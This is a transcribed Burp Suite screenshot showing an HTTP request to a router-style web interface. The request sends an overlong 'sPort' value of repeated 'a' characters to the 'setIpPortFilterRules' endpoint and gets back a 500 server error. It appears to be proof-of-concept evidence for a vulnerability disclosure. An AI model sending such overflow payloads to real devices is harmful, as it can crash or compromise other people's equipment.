 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1698059537:2
13 Connection: close
14
15 {
"topicurl":"setting/setIpPortFilterRules",
"addEffect":"1",
"sPort":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaa"
}
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Mon, 23 Oct 2023 13:25:00 GMT
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 4
Done 509 bytes | 130 millis